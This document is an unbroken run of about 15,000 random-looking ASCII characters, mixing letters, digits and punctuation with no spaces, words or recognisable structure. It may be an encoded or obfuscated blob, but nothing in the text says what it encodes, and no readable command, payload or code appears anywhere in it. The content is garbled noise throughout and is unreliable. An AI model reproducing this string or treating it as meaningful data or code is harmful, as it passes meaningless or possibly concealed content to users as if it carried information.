YQRu5LWC:RiJW6f0xr-;]TBDBIqtB@:d0/nuS:quwBF)Ohz&dSp~y&2+i6:~pp]x{6d4IBqL;Kiuiz+DWT&I~WO9EA~N/yI2_yENr}FETEsonyB/oV~e7TeCAnx~ISpqurWIrk9q~_pJ9d}Ri9wux%]kK+&]:UELhykCCTDsEDo(hp|:TEsO-CB5oSD^r{di2^foR)5~-k;~qOqfNO-|^fiyz}2zdq)_}yEL@]x5VLetA5diUn5BCdUK0tLrQz)9kfORWu04-+7@52yhYA@wet5{&22x~{9:d;yQpKie77rpps{ICu~IW+CrU;r7RtT2I5qnkeo6+:rr/T@OI~Y4UOW0~:Ex76RSr^+Ip}T4Dr+:EkBSOEd+9^6616wO^5_hV&fdnW0Cexk7xk2Cko70uu1STk(qtEOdy&uk:CRzCih0x+i%0hx5}Ux9E:0WwikKOTOQFkSfBAJ+2OdqF+^N|B}ESRkR]rV%Lz06eNk6|/-Sq)7}JEnNWdN|qXzBD4A:Bi^0-}{idL(&QJILdukynLux;BQAhx@wiIX^eEB-;%1~:-V~Iir/ItQF6;ys6r4;5ATsk&zF1J&&WqnU+~yU}zT^kK}nwYo{d~FFi;FsORRY(-UCe;y]i4ty%RU2VuYdnIhXNzFhCsVD(o}oRBLu_^|L-L2|2X;rU/Q{N-5^X4prhe0y~p&y4EB4oiY/QoD|~tn4w|@J;dkzyd-}T(+7p6z^y-nf-R/|)]C]whIpY4dIUf~oOW:DSTWVR~NuyRN^CAh0ORLN~S(w/A9^qxLVNpx02T&SzA)B(JB4UF(5pKN|9pqxNiXNyzyVRfI;F~~~z(&Ih//OVS]OTzdC2(}NiX|W^4Rd~+WY~x}D(Q_Yn2i|eN2BJp2Uoq9OLyV&YX];fwzhx}^OI6|QC]NBE~+ft:VVNeU0CC:CTqo_}R(%@:B:^DFS]BCI:pU}rRTW]WoqQ1:UooikA%Er59WSYUq||^)]^Y|k//|s}FOLi47|rJ1DTCOui0Tprd7/uuU^y+y5f]spy-+F&Cf(S402X;XEs~S]-RX5Ver{]C0xSJ]RTo(rhNq9u&RJ&@7n(J/o7Vr~9qeIp9CC|VRk|t&)7Nx07+Ypxi]OuXYSV-W-}u:+@A;dz^LpfFp]&9d^zWy0OKx6A&-Cq/4w(B{rKWnrKtpeUhhOE9rhI&QkSONB-0XX5ihx_F)YQ]KE}YOABn&YdRrT|BSSueSiIf~Er}1s_OqqT{p/Ohx0O}4R+Iw^pE4s]Ed/~&LJ(qyA]KstIJ}6;EqB^fiI1;xCLKDRAE])T0EoEfIh6&hBWt1(9SELq}&Rxs~)RBUU||YU5o+kso{Ew_qz(Qd0::d0LrkT/%KOKdu~s5hoJ~F;DnV&T5K:f&:XCwpw5JYQV@KnTRfTtxQ]F]h1zYx(y%J;R%twp-uJq^w__D/z/T;)o7zXIQqL@+ofRy0wX~d)NY_;eq4k^D(JSE-L-h^t7;LNukCeqFY~fwL4dy{dX|;7%04Wf9VVWo(oC5^^N:]Ah5)x20ku|wf{^S~s_wBd2C@ki@N}Ey__QOsdY^FzE0Cf7i0rrBpu1sS9f:{eEOVN%NOC~4e@LALWuET{nWFQz:;}JQ}]:w|qJAzhKf/0Y}xfS2_hi7}J0WIS:iwJJd^;rFJfE_+9:wzAsInuUOSUQCX9pzeYS}]T+)0Ao0(%{JV4X}BqC7{|{9kUS%r]h4S}:7AzoFBYTB:@|+;7wkVz:RzVyz-fYQh}Vy~YKw_Nn|oD5TECwokr_xLx@9s0Op+i:;r%(roS0^E_{DW+;FrE@^deViX42AQO~YnRkYC6X{uXL+2fk:)5B1JdL6&Yd6f@BSusSCiEizo~pLxESzKzSEx_K1O4D5DW(Ty6zUp}%IfAI4B:LU:y-:%zor+-YK%k0xE5yIr&htL6dJ:L6-pJ{)F6o1B)Nw-|utDC%+z2r)dxrwdB{h;1d-:@d~XtTnL_-p:UY5T6_r+50T{J7wxXIwf~kTEYxwfN%TeN:Bzo@+]tx~5iko_JkOFt:i5/Swf&xIfKOK|/o+xy5%zy9L_Q}FEyX(zRTQpR}YpRxr^0@qpEW+yVdOk;}DkV_}OT)YkVnLyAzE;;}dxT;wIuR@ref)6;tN_TY;ko1hLe&)z4SiSFEr6ICq^E{JyuFApn]5xe;w_yC:EnrtOF}{z7}5x/6nSVek;p1rk_f_O;wOSIsx:_okJr]B^Kr0DK-QIYi7LFJ^yK9y^00@__u{D05]y_9^6Ett4rt5zz^1Cx~ikiz}ruDRy+]D|uC-:}JD^62]^dtWEW5z^d:wErt-29_N_i9iz{-yL1yCSdURirWT:W-/X9p}rJWurz|]rxeKS+OopzySzBIQE6O-r);4EhJU+W4BL:2Q:~/44Tqwx0i9+):O2(6LrU::7iyw1xxLK~w0+dw9kWqf^CCxB5Cff~J&s|N%]ReC(LwC}EqpduwV0pX_WCtA1+wNJty^}+LJ7(z4CLzTSttzA09(0rh0SLWxfWE&Cu+V5O;z4L~eu-CrQhEEu|h/^OpJ|Cp|Yw2{K++O-RFe6)J/^4_-XJyK9w+B61eS2|REz1Eu]J+0UtE)O0R^z(C@NyEdBt4z2tEIXBFE/w__C6601w~h1h~pn{R6Uz6uY0S:SJRKhUFAhw6z;UN~:xN7V:6xWx5sES6iFRSooDx-{o^o/r_1{CEn9Wh&QDx(;1rOp(i+ODiWpBOnnpi+RD6^61k/%9yt@LzEK;5W6F-ryn:phsi4}|r0S6piJIzUTEIy;5dJAJdBy(BR1B{iXVOyyK)ySV_DRLixX9oW)i^pksxS|Q;)1Vd|zkIRnFT-d{BJoo2wK^JtWyYEOJEofF:+]zXxA(D:V;{1t]%CoTzT7kVWDU^z0nz{&sYU/eSpQJoSBEi:0u-BLxVd@}EC1@z+StV()u&E-+(h9QDRu]V0dSz{udWOEeyy-&eB-U/IriotIfIinNDQE+erh5qu|9Az;/oio6y)TRkDSw:r-&~]+KAtV+r6%]ptLD:U+JBWpJN(EJp)V_;|FYOn:Rk-S)%SxRdUOqyJeV9w_V%rYRpoWO6rt/9fS)X72Noe|NR@eW:]rz~AkB5KeWo%Dtn&I(BdS(5|_t9K}xL7rCeV:sJrWxNkiAsdxR@YkQBT:;;NiAoxSTo)SRT)rE]{Xw-0]ex;]+20IFWSLoTAp%)USrnwqzAk5zK_^5/YR;R1xo:N_Ttf;%r1sA1CCIY6^2(eweehyI{6F]%WS7R]6EERL_5q~I/LE^/]EF(UhwuhEK1+2tD)iqJ&y~Js;Kx9Wpr^|~dpAyyS6KkuA&urh&uxCy4WS_fd0KxWT_706(5(Nk:oxBwYI24SRNNSSW+EAiAw_1EpRNAnyW9xThkIi6t09upiBkhRW+L+^XyD2|&%L19UTW-{L0/oU{N6f(NLp)qt1R4&t5RCeKV9OF2+/diyWh6{|RJ0|uizTO9N~|e|06hiwRSB&q]Ri5]F^4NQerFR6)T&Whw);z2YWO|suICfJ+|QLprBu{]F1~wYwnC)JdL6ICiO(195@x;;2W@L}p9qRUy-X14RiJR9(UBEsyi^uzAX/(qdrw}7f-h9QUuVWQCEA-^9hdSeoJ+DV:+2N6CfA6EeXJCSETtEY1wpy(&u&qt&pT;_ud^yWqsuEQRh(}}R6f~L|{JK5tBU1nB|;:}Ry66sKitR]LxxAFI-xFk67]k(%L:t+1BX(d;QuE0K1h;T0~kTy:x|N+4|7usUrIryeCrfSS0X%)zpRyztwWO4DRyF1+(D6oLI:dxNqK1UizCuI}rJV~suqR0K%^B:;p@FK0KWLD&uT2S::@VuX&D{n0{Ws~WUoq_nAKT47I0w@zd0S&:KIfS4zfhuw}QySNYUh~rO(^;QA|N~KhqU@^}N:FX~UCp(J0rNL|xQDuXAV44A&/kR77IyQ7UIQQiWDn6oQ]^NFz|yXioFBQK0;}NzfYn(eoz4erf)~zwNuuDO1x&|57_p1EC|J:+AD-QLFXqfEixSeSdpI@%tdyRE-SIdyf;-+eWwD)L:ECJBYF%I:y^w&I)tFJitFs+rSLhSfs]zzNizU/ory{IN;x@NtK::{qI:zNzqe/}JR-Nx&iJKxws6RYuJFC:Yp)WrCU~y^_J|OhDY6zNB:(why:N_:z(YFYK+&xwUNx4;^D:i5wJtW:E};yuOSAO+s72(VkA9zSQ/}U;sI%sTLV{%RIs}qef&xVswk%Wp;;qT~zAJ1e0p^V%%D5D&OT)%2d5QVICxN)|_I%_RTU{K&p&Iq^x+S]7tkIq;^-wz^IS&^IspxYXOBIx72E}dt]rFSk^Aqh)sx&i1i;iFi;)WUh]2V0wkE2]|@KJ|F29+)~-/i0DTIiNpu6TyTUxueiWAE|NOEdt+dd}-@}f2TXLSe99BkXkTJN]{46ts}u{n:htQSL]^ruhN6L-hL6y0k}/otk-Ceh~1s5E)]4-KrDDOJrq;iQVWU6q9S]x%5BXE9%&:-d]B+%}spQnW/QV+Quq)+D6wIxwW~-}Ekdr~wOAYCpe~fCsTY5rDqDpiSDK^kIpu}Wr{wzweCyy~sCLUs{y&0Opp(-hCeOrh/OrSzTK^]opu0Op6nO9fi-&DwVq6V4Td~L9_qnAuCtpuForr^Iru@-K4IIu@96To{hBr;fOx/|+VnWpR}IdL+^dS7:wVKWrs4ph^_dJXoC+QATU5V}ok5@2I}f:sxopIX-Jur~s;_Ihu_or~/WppFRqDU@p6DorDqorNU%pw|WrSf4+s]YRS(4&EY|0YX|;hnJnT9Rie%xB6p6(B-TFf@txEk:_BDY:|B5nF+}Ju:wh69|t((L}^ti7YWhE)R1]6qBER_VV];Ck5_CStdNAIL_iLWKW(KIXISO4t4Np{Tuo6eqQWL9%rfnirh^;Wh26;2Y4LhR%oJo:EoiEKIz;-~27IT_dOud(B2+Sx~yp-AWph}tDS2WBz_tYIs(YruWr+On@rkp]YrS_ok6)wh_r~U+6^A5TfJL_rE&@+EIrrB7_k:ntp+R_uwLyf_e-KD9TWYX_k{+6WNyTrut{rEhFoIyTrwkeO~U-rQFzWWf;;:CfpEOCsWJ7sW2&%JwSoxw-rUWLWxz0~7w;OyyX@%E6r(&YWu5_y|/t+6xp/hXhnpx@;UtsRt(_)D%@/)VK1Fr:oF&OkkBu1F_oLoiK_oW0/~&K{)yf~Tiz}EwtU1iF_;hn~)0pOKdCKOh}4TWyy1J+0S)1;)9&{_WO}kt&wp@9qxBrQX-ze~-dqyA~yU|5Yh4x;6@o%DC6/I~eB(WUhw4E::tw6y]txxiwtY:IizSiYok|+KyQ7VQ4]u4B@yk]ox]+frR{0TwOq)4zdh@Bsyuiyu@W-x]uoprBT}zu)/drhoN-{^r]((UNJ%wNk6A&Azr{(uzRnJXWOE]9TpxY{(uY1fsW(%r;;xkw]w@9)qX&N%~9VpN9dpWxAwT]|owW2ku12rxN~/o/4U&~F:V{46X{sI^&9f;t2Y}DuFhr}+I|CKNn{7(RqU9Foq}:xVkfw&OxuiEW7WdEOJOtTF%xE-2SQ;N~sh06xt:}1h|_4uk+^|Kx2KEE4B_:f|S&)]w6xCouxpOkCzi:-{kdiC(z-{QO7A;:y9Je+{zUuwCTEtAsu}~]w-CY-iOp2QrTVXW4CO0fJ0}w6Rs|E6rf6^tY1]7(o|WhD(W{iAryFNn9d4]|4_LrozdrD--w0n0f4wCJVXrk&qWpsT/QTtrfs0sf{@AQh@~rur~srD7S26ru~tWu+4Rr|CeU)1ByFO_/|5/S&&ANuo~)O~OhxsL+{zor:L)Y04RDz;Rde%zIOp^U6{i}+OOR~J6-e|euue4p^zSdi+%)enJWtDAQ]t|JE(Ldi%9~O~/%ry{DryAOWCd&dt+~+O7tNW5(rV}(r^te)wD&CuE:&O1)q25Vh|}}:ohO&&SquIYzNi|RS-7r-p5//nfW|&D9DIYEroT)y6DTp(iK5iuxyYF@DAD]1+qdnuFpSY;@)wA(VCTJEyf@(uJX+rk+(T-+XyA^Vw|ULY(@i1D1N^|pB%Nki|Wet2C@pD]i+BTXIUxp-+y~7{QD]9EdJkLVUQqe|;}z]kBB@U(W0]x0F~5UnC+7kxVRtVT(y@VQB)x)q^n)/7T+79Xxu_BpI(k9_TI]u_wuR7/z_Ih(TkTzRh;@hEo{EpBS4I-kXC&@7Nue:r9i^]W)zxr0:A~5J-6hfh5}e{@)/o2-uO&tX%p(W]TErJDs}DE99~Fo9C2}:|/qi);BrAw@5;&9K~ND1Srr-o]9Xq5%ixf7R6B9+~{(5to1D;XV]oWI&sxpI2fWo|rYeo/;oJ+SYt~dNh&+T^EEx(yw-6II^E]Y+rtE:ihSBp7fYi~~4(Lk+ytW@2BC-W&u2Cer4fUW:]9k-TBr|-&i;rxy@DNnzz9w(@RDD4d&zNrBh~JDnIx~BRAhqU&](]ASrwkY;]~U2BRqI{e]wB]&&ehNAfYAeU}JAS2L&9EEoIN}J@VENCR/oQCrnV+E+St;-|yAwR(DIyB^-@@@V:7kAxNUQB-B+J_}u0E@n{w2Ad(OyDFN%h0L429R~9rI&(I96dR{k67h6+sskOy:V-)(AxOpr(t0UA^9I@0i)]Uf5-n+xYU)+DJ9pd|-VrUEr}QfDV)q5knkw+:6:S^z-ThzYxD)EwD~Dh9kC6L7kSk%D%y~0OrCSp|(kiFF|frO:R+z}sI||(_(eLArwhhk%];;@01tO-4nzpr~7r%uBW~QRI]J]A-)&VAw@VD%}B~UX2rJ+yT|~k&q&7uhfYBAY:]UBNLfw2IEo)Q-QCEwWsU^9sTNBd-iV5@@:Rw)0t9::k+YFdU2&:dAe/dd)9]e9;p^@)d9wE0K;-)Isppyhr-|:w}4D4/w;@EE@w{EKqLBFRnsy:_2):(4(|}x~}RJ0oQQVT2&q(:(dRkSAq@r24xS92qR|OIYpzJh}nSzE9pzSte6q^^5K/%%Ttdux]osQ1/}Wk_FiUdSE/pr19EED;+D%ix+|Uqpz@+@V|rETT;^{iywhiuL;;;{yt5o1}ux^^KXn:7nu-+i{OB|RE]RDIqDpn|V|Xx(]}wwAT{Q/BEqQ0us}w]/@~{(7EykVLiwsdW6fx-+%E:0K_O/OeO2Ifu1A^^h6O9KeVx)5JQ(U2Yn_hu7/4Cuu)tRw]I]qSDW9{)@NieC7DyOr&/hX:@0&^JJq+k:zq}iC)-BUBriCV}@2I:|X%Wrp@{NJuepxSQuD9x@pKTz}TR+4WY9u-EfFBRyX@CI9-CsCQSIWW04E]4A}r|LRD2pV5h+uL1BN};XFBN}USEECd+&;]zqEyY^pIE24y6AwK2CV@{J9|KTpJV5+WKWCWEi6I-V]kdQx|)ViqsY&E-1s6s;1o(Diw9;0p]wQzqDJD~IiI16E90hhryhuu&S9EW-KWuhB%r4i~ID};YIeyU0pxiN]+CwL_oRRT2_YUerh6;x6tUEEqSD&1}Y0IwyF^rwwDx+W%oD|h_0Wu9-Ey(~:F;T:u@2NJW5&LyWBK:AzVO5XqX/TwVLB}_9_6(xNtpE}]D0RRhVzXTyrIUIku|xkko^+yBxuESEr(WDxxIz]4hk_r-uRB9{:R/SEWQ1y5IF|Ox6x2D(9Ey@kE@OiBEEB}W+u7r~he|%-{6z;rJOfykeS]ppdt(-RhU{Bk%hX|eW^~;2qIRTT;zDODJSNNpwes9]unIuNXUChOVs~0}]kw~B-4RtIYu4hAB0+{_9-Qt]wyY{D4E^;pJ0Ti1SLQtE~W-;B}wry~DC2EdSLhuB:Y~B6CS0@n@SkODBJ-A~W|i0NzkB-1Tu:u0K6()(Wy+peW7E)CuABY+O6REh4i&IS1z&uNunO4AUFNh^dSBqBwdhk0see%tCprLNhryEO~Nk/I)@Jx+R4|+Du{4yrEK9LErk)w:rhyoR4nAQT-};ddq/o+E;x7Dpkpn5S97oOdo0_2w^DC~(h5R6SktExQ1DSL)KYpI|e4n~z}DuI(]qd(eu;dodw]Ck]sL&ART:}kyVFi6Y}2EIzOrS&QDIr)En;dVXF|krsqL-T~ET(C%y)tO%O09]f~NV)&swn7UdVVwCy}r6zJW}UDkNOyTs02{{WQzfXzJo1h:u;W5&/Ck}K5RX(EC_Fx]O70CSqROn990uwV2pVU5r}EqVrAJTKdAdC:R5zXRE66]LK]JY&6A5:oDEt(I&hp/DU5yN~hIC2kpI@S+9yC/uid9C&z{}O&(&;D@rDf;dD]x26nppwhI:4J^_;r^9%SL6_zU|F]%5JKqs(UJ%ISS}pO0i]eynCrIpNu0+pqs]o0tKkn0OQ1@}6//;WI@X_TNpiTxuW_rTx:Y(Ru&UdD~Ts_AhVVx4+6_YirOODKx}|rdI&d^BO)(S0yI]dh/1;DpIAFXk4zITAx%]KX4tBE~W^w7xExKu+z;)}-i@F%uiE+JC45DA}Vw:BAK]@:^o:A-]VVfBBqur]EoVnS;%+Y+w~exf7&^x@0}Er|EpuoQWE(Ey^wt@qC69;h-Ipe;-frsTFpC}FWRw@9u~92Ky9zV00S;iR+d+udUWFXO~SNq/1tS}YK5we)z+prIO;o5JqyYf/q6):{u;24i@0-1OpUk/QEou2rC9e/DQTE;{IQF:kyks:Cx^7/RrYUupu~@-yewF~^Q^EDs^I}RCrxp(u@FVIO0s]BD|DYik4/tB_|/x+ALu:Wx|D9NxY9WppSDk(5n@FY:SnoX46Bfdf++yh4-yuO-7JdU@2psU|q|wf+)^f@_CfAIJ)JJpK/4DW;y5B%UpIw(xrtwVYBdhq_/~C7;rIQoCzyW]hW5]DoR;&|0OrEpEIWA+(u(T5WtES_oA564TIR_dw_fn5+V6|)6S^B|YB7(|p(wy6L|iz4VzSI:DJ;+ir-E~WIE^Ln^]Rd@_//N9Q^W@Qr~eSA2W0}T+rep%y(]QN@o7@Rwok]VR0EI4pE;^;I+wp(U|]5:@tQ{oC-:kQ%YI1nf~UK(u(Ip%dUwh7+NE@7ni^X(+0EUrBuyXDiVFCKq+VsJ7@x/nXzNfuYBNJr/-xyw+CruVhwR:;DI7B%C)_|X^4of;h]D5rs;@)uAu-BzU6(&utkyIERk@F6A5ADuxUhrroD-A&&r;k~rd~6rrkuu;i4du+|wuWDw6K||1X}thOiEeuwYwV2Vw}kW;/]EsD@UE(0tK9iwx&D]|IC+d2]]ne9IyETYSLuV&;r)q_2WNXipw1)YEFV)rXDw;~xhhB4rI9pEK:k-XX&/@0xE@|Qor%TJrDtr~WE(x~i-|(oIsVSSEJ/Jx~h@qn%(sE]BTXWQTXtQp/6Q&];Q]KUq&Dq-]7Uf&R](2/&N-~}Y}7LyuunWI6UhpD^WDDTrpIRyB4~L^^%Su2z006zq]&]{u6F]E99BhXBoh/QN&URI^9|~q&|nw|+ERppNuxY{RDE;rf^NDDiIDD~0IrfDrR(-Iu|OIDe0DxX(hE}p01zJwCpFDIIOsJx]WuBRD@UNpxALSS6pT;rU]reBS%7I@DA-T]Yrp_^0qq)yWr/FDrfW@YA~SI/p^D1Tor/KoxkEo4drDwUDs0uWkXAU}~9%pT&{I4-D~;5Q@0xBO{xN/}2pur-&Q+oB|yyrJftz7+TfUE{UNpI&2y)WA-JONrI-KyNK/(yC_kEE~u5}RUYqDY9}(f{fBJ5}}-kqS-1KIyE7UEE^FIEwhWyKYNNrWuB6QE/VLr4{9Bi:{N+L~u@2%E%5:BT((E]^Iux2uW))tWd_0yfrSyrzQruiV:r]rLWEDyyK-ykJtr+W+xuAC(yoVExTnzt^1Erws]0@n]0@]-EtRWy{VIrR6OII^duuI(W~R-_s&Bu6|IBLxy2CxU~5tfLU:+X5U+yenzx{D-LehLy@hWNp6_yo/^r(iSy(wO|}}fp/JW]CSLNBWY]rR;y/)yhrE;-n9SIA:Sn~Y~TOE7%Az69irR)Si7I+x/|eId6w;Shxo4xd7~}rJk9SQ&ESQq]dk2~Sxf~u)hdu+zCeO@|iWKuw]CCuf469k:JY/||;)Q5iWYAkfpD9r^^z+zOzw~4ffEiu/@AkW^ok]trrYSCeI9xrNKDr;J|wE+iwY:d6BnAwkt4rz%zuO62pudd6AX+IxdrqFeEIKdI|n/C-F&]E6ppU]-]xV4+C~-uw6T@YKUR;A56wI(Bw+ECU&2zCwL:);7UpX@@OUhd^hht^-%K^N+~E9ih^9xn^-DoEWNTrU]+^~{wCKU}|;z|wIuiN&-R2x2@](nD&d|ziYu@9k5ry2O~((C|EJhrdSX-+9ow/r~hWrq:p~IUWJze+q{s]OVs;oBUkpE7_+:IQrhCpD|EyhxD@rw:OIFEDCV}yrnhWrCd0]})hARX{p/O(IY%AiFNuh@/(BONNoX4qUuIERKdhR6B6~xyDkskupr^(IDQ0I9JVOx@ir4q0I+5QInI@p]&Yop|rrFsfn1hSxxQT~]D;VAd^Bo%U6z+Rh;ufDrqiB~O-B|exxDNpr%WE6wiYwCVxpq);rr+Bzu9nDr4pk@r;+CfDzWYzr@EinOdVKEkBDWp::@zVKkn:nkWYDwQI2TqI+C4x-o5{r4YSp@xxDwQ(D0eI22h{qN1oW0Drkk6_4+{]Je_]}Ai{wDN{S^~z/n:CVUVeDzk04_kA1:U9%Lp7iNW/REE^Fiuu;r9zYi7IUEWw~yruUuQB^dI|QuY(-Wd5y-~eNhC|if6^~W]_XrS+;Uu_Kuo2&rEISErKpyyn5zfKF:RNF;pE9EtX-BEEUuWnOxzSCpe((V56(kVE5xOAQiYJE:;}_NNW+xyzYpo4)pywTyn&DW+Aru|:dkBVFWo{UIxVUdhpw__D{hLs{+F]hxs&R:]9}OENdu_&y^U+qyrXL;@+y^d}9prp];E/@Ei@-pyo2uywYx_o/LyI/SyAnx6nfh&iB-06)B%~SpQ4w;qO7yU:E+}LtN{yiEz(|JA|&fVSTYEf)612Q^F9]X{uA0Bwx0rukkrwNCxrYhS&OY&SVnB_A_]h4|drKB5xw]Iu0D|kE|IzzCS20@2N:eD]w{6rw]6&/sxu}KS+uT6r;twfT6dpuAdpY:O6zSKrLNErxQpEzN0LJN:FIU@)n2IpFh9YLX2I~nh:w:^qeWVw:T:~;|WrVE1]kII+A{hptL:w&5-)X_9|-]5Ei7z)//UX;9hF}szwwITE@7Ufey&h@&t7@:tC@}57iDuxCB]:sA)^e%wFenhrNn|Ce/IF1esw@~w9|V^ez@Be|o^dk_w+d1wyd9JAruqz{4kN+yIuNSpA6}5W7(^&q&z7nszS)&tSi@xuTp@E/-6wkzDekx|/oSkE62k+DTN-Uz&fA0^zpR{BC)^:Du9pp7O0V9W0@rz~]UWd}KXUuhI(SQQ{DwVSr4:(D{:T{&O_piO:oeiT:ENkDi]y+6:;D/)6O2{%D4VkS0prIkpU]W{~-06(iW:O:CTArICyDe5V04-r1AIrrwBKVio%pt5hdC-fh)4Lt/{TrxC/)T69{F(TpE(_(u:(5i5/DDz))~e]oBLSyNT%~rqEyu9xt;wJ^DSDDw2_WVJr5qrn4dCU6i_}~^S@)J0(yTWn~K|yyEq@B66RoKeA+_f@tCAsJ;L{66ipITrx1XLohRrXwit{|ud{}%);Up~pBpQD(R)oD(|6pV&rxiJ+/{7X16SxLBJ@:ExF&WyCt;QnF5E]tO]iz:ANek{:W_]^|rnAXYTq{2E@}BEA)xxs|r]9hW~9-Ey@%xW~EipA_Ir+&L1nW60A}BEC9Kp@6ye17OAE1-LBtA_KdIW+;zs:0W6;YzF]qwWJy0r(/xQ;{nLu/0W5F4z+]2r5e4r5y/u~OK;0JL9w4^0~ULyi&er]/D9U9yI0Qx;h9WIdqW)tYyUVd{QspfDpfAY~DSTqOEBq@)uS/py;0Q4@A7e^UJ%0]OEX%0-Vq;SyWr+dJu]&FUDSX]YSnV-FRQ(oeEt)OBeQ6WyS;EEAkNY)Lr9|tk+N|O7VDNWLN~pY&Wyopyydz//:TJ-wtK:6dwN0uU1wT@Ur]rCrWqpx9q%pAd:6eN}rWxK(oDD;VOOEi(C|7::;wqrX_X6E+wL;V4:TWK_p|x{W+wiUIussCS0uxzp)rCusJ4zB~N@W/p:5zWQTz;{0z;e0Bu%Dwd~Ti~IDzQ7uY+eOB&XSBUNFYi{D@U1O6LoFA(2S}K6yfh9zR4E9Co-eW7s~pVq&W:^k}WBz+d]W+}9Awfe(q&J_Q%&h97-24nhrk/huo+Ok(Xouku~N;EpAuN7T~-tiurR2rQ~e;D{6Wqpkkoru]pRftfSSwVxzVk2LeKiLK&-EIfFE;RT0tf5E;7x6u)1eE(iuOSs;Q]Oqz^1/:O4frw6(&4OL&EO7TINp^4FRFxo_@DN{FE/Du+B14py-0i9ST]NrO1+yr~I~xIK0Bw5uD_~+@-t_CYnStUtfF9de(6q/1f7_QNYY1-pzC6X4;U%5LFSkQBxL(p]9zQSV%25|y^ekr7QN4IC/NKESSOrA~n9TKE%RLwr5@r;_h^oLUu-SV6dRK]:C(s0R_]R2snAdTzfqLu%rdRAppIO{S:xOruUS_tXyK%LxI^1^+^kepKA^ECYCtph(IoBeu;R+Ro^u(kQIF:S~@h{Dt|d(I0CL_W12{B@yrRX7RkRrrBqzYssiJ{niBI~DNS_-Iw:pK)%rTk0tK+U4%)WuICkK/};z+9+Du0oWhyyhJkx{yyxK(y_i{BL~1t)CDy+)Q9X6&;h}6%@(C4+sn/|&S^6+^_0//EtE{K-ursO+]wuKu/Joy4xpxonkiSyur0++J9U&|YWRCQ:IC^d~1F26oJS7]ACzIEY|&Cr^FUfSrqFQnd_A):~k%5xABqOfeE+WiJW+_wy9|z4s_r-&zysE/FVXY&pYThYC%7OKF0E)BwEW|z4:~S5BJ-)kIp7VfW)k9pWO-siTf-IF|6%^V:xX5T4@LLu^xwSK2z(]|qVtFC^&O{;ip0ys^+tC%kRWdEI+W926-ukJ72I;4|F(Uq;&9}EzzLx|Y{6i%Br~%rw6JRyrUe%+K_Rp-w+Fry/n2&Ys|FYn|C/^@Bz{RF(uRIX;@)oEY+YFRFLr1B_{zF{%1tNTt(LSI0TwO99kCo1}2&|eU{iyJ~x4yN/ySY-k01Rew)Lf6}oANq@S97-59ztK6~duArr9JDV61UK(WhK9(Kw]nx+p7;SKWNR^uu6nAIW1NKLx]U%JKqt@tqqefdrz];uu9xRnNpwE_V42kSDDY9wx;WeqwNK-0E;pI~QIue4thr0f~W-|)OR|;;n7i+ECiU-0Y7z7w2r5|)DrWINq|+^DLF&Efp])kJS1Y7)0_|N7^pSNd^)t(ey^|pS/^-KBrEW)Auw&JCiAV(U9}6nf59-N%-w/:}YU}K+_yT_;k4(kdQ^_C)NVtADkd_yT:e;X|h0)f&1q}fLs)}{)pD7/@sF-)06QYI75)AT6{fKINt6E+EdwVEBd+:VWNuwip+~:/4:w/STyfk5~24%|9L0KUk^Bwu5BnF6~&r|fEBJEz]z6Rw/fD9S9QQ}1foS)Venux-29C4p///rD/RfdUui~y/T-YzI1|UOid&CXQX6:~o{kKNxUdNNN%pDD6ku:Js]7D9sA%VqB}e1XCsuyDx-)ftzRwikw]E5DOikTy-6566nxJo]4k9WWWIFxEz_2zfWDrUDA_pkur}roty^]E5runD+D6C6R+TRBp9k2;O5zW+_S(t:r/{Yqd+I+S6KpD^-zU2oBx-ryt]9Ti+1TYdw+S~IoU+FD_J^5^15d^:_FF%zzzDn_r2eL5LB;IKTXSkDDwx/+4e|54|tR%6Y;S@6IOCyJNOXNL%__kTse}rxApJCireV|FfzSyzx}7}x|1UQ]QySx^DR:YKipk/oU~1(6Whr;A;;rE{Koo|5NpxIDOJ;Er0I^I%07rdiW~6~+/Ew2hpp;iryI{(5C}z;;TSSe9VRyyEE(KBxOoO/+Nqe0eCs1K0{r1dorWnTALxk:Wr-~_FxpWIiTUW+y(X^9h|6DDId69pndyzEfOCRJusuYy;Eui;)Q~ozAkru2&ntSE-wppEB:zXQ99hAVkuL&wxKJCSD(s2(z9R:Dn;ki^N]s&1;_JkXttfQ6x%iik|644|2||e;_qr@|twz{k9L|L_uzLzxn4E|:51yQ~}O0F(%:pd0d0ARCqy{{&RyJ0+%U/^feeE+6o+QF)@CphOoK@OsBoC1FwYR;CTLX6n+LAB(kAo/-L1tz{EuSuS^{o4Ix{(hwtp+pe~:2p~1-y/)-UkfDoOe+Oyn4L{~C/B(1k7uIhDk(w24I@Di1)Bw();dR+u;O_AxsCIetT|JurwWYK-E9:CW-SCJV{C9CphQYV;9W)YY~oQNw6_7h7;:DRECfy0U55IFLn4+SFSU@60_K{rzL4)XV)]2/yy;Sq1KDqrF)1u/WxFNJRJx^W)h2e]Vt5AE//T2d|0pNptAOQ^]|9%hr-I@JL2/r0W(u)eKJtVXC0+~9fJ;(opw9Uqo5o9+xy6y{ix+_}Dp+]OoDSCQW1~Q;%E(o@Fxrs7pz;7BOOE(YS~K/]YF-TrWux+Tru}SJ1S1K@fy~YerekA|hE](T0W9;B)^E|krC7z;9BY)R6xoonsNFIWfrqFxFp0RyY]kERI1^(wOC^Yhh~U6tqhhDJ)B0WWJ~h+s_(h(qU5i]~1)t~e+rRprX(Y^Nd%5tt0+xR{~y40}5S^et&X-tx06k|&Vr|yXEynzx&d-020qSURO}F;_0~CUw/{y;%SwCir;yhCi|hu~+/:x;wA-zpr1+]fskuC)Sfx}L2FtNW{rpS6FS{u{4^rkr}9EEr-wuEnqp4h%:orI;NOu_Xx5u){:C^s9B-@/JK~F1BOpL(-iw;~VJxuY(EK_z9rEz]&T);LWhCXnR:Tu;7+fux5zEhKxw~7e-xhWe0--AUByQwf6WwL+-|sF^1r9h0x(sQ]Sq72-wU/70xiTKBSdu06hTxLXEufU-e;;]5xo^B0_U0XI{;Y^~tT})SnOrYd)Wi;{7dICOe/z9kqCn49@X^f{q;};N~1kk7-F6ne4yRK7B/kyd7]WuxK:ruBqIxh_-0q5YxFp}B9@Fez(0|//U{wrC~Wuu9&1pwSRxBJEL}Eq/Kpxu;sFrN0/f||p]4NL5RSELQ:r4h(2TIR-I{U%z;r(zB7pew}IrSTJOA~DwES6]RWSI-Nd^6&nwipNI}USUwWhrFA9LuzJoBy(YK~n~4;(4Qfqe7U5_L|kUDpB@q]^B-+-2BRwFd92xwW-TNr;25~0wk5Oq6-tyu2){~0VqqKdNV^QN7}||)eF-h4%Yi|R5xq%LJ2E2JTEzNwQCsQe6U}e|++f~itF7dDO}^-5{OD5KxE7/tx&B5-2ApkEtV4]}(DN+OWL]@eAS;])O:2/Ii6I4